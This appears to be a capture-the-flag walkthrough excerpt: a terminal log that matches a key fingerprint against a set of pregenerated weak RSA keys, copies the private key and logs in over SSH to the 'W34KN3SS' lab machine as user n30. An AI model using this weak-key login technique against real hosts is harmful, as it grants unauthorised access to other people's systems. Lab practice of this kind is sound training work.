 root@kali:~/Desktop/rsa/2048#find . |grep 4161de56829de2fe64b9055711f531c1
./4161de56829de2fe64b9055711f531c1-2537.pub
./4161de56829de2fe64b9055711f531c1-2537
root@kali:~/Desktop/rsa/2048#cp 4161de56829de2fe64b9055711f531c1-2537 /root/Desktop/id_rsa
root@kali:~/Desktop/rsa/2048#cd /root/Desktop/
root@kali:~/Desktop#chmod 600 id_rsa
root@kali:~/Desktop#ssh -i id_rsa n30@192.168.1.216
The authenticity of host '192.168.1.216 (192.168.1.216)' can't be established.
RSA key fingerprint is SHA256:wFDQqU2KZTmOl5rVVRT6JQ71xfepLo9vLbV4JviWMCc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.216' (RSA) to the list of known hosts.
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-20-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Tue Aug 14 13:29:20 2018 from 192.168.209.1
n30@W34KN3SS:~$ whoami
n30
n30@W34KN3SS:~$